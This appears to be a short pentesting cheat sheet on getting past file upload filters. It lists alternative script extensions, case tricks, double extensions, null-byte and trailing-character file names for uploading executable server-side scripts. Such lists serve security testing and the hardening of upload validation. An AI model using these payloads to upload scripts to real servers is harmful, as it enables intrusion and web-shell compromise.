 Upload Function
Upload Function
Blacklisting Bypass
PHP → .phtm, phtml, .phps, .pht, .php2, .php3, .php4, .php5, .shtml, .phar, .pgif, .inc
ASP → asp, .aspx, .cer, .asa
Jsp → .jsp, .jspx, .jsw, .jsv, .jspf
Coldfusion → .cfm, .cfml, .cfc, .dbm
Using random capitalization → .pHp, .pHP5, .PhAr
Whitelisting Bypass
file.jpg.php
file.php.jpg
file.php.blah123jpg
file.php%00.jpg
file.php\x00.jpg this can be done while uploading the file too, name it file.phpD.jpg and change the D (44) in hex to 00.
file.php%00
file.php%20
file.php%0d%0a.jpg
file.php.....
file.php/
file.php.\
file.
.html
?